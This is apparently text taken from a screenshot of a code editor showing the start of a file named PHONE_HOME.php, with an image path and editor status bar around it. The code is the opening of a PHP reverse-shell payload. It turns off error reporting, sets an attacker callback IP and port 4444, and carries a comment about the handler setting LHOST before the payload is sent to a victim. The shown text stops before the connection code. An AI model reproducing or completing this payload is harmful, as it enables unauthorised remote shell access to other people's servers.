 PHONE_HOME.php
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '10.151.252.225';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
PHP Tab Width: 8 Ln 1, Col 1 INS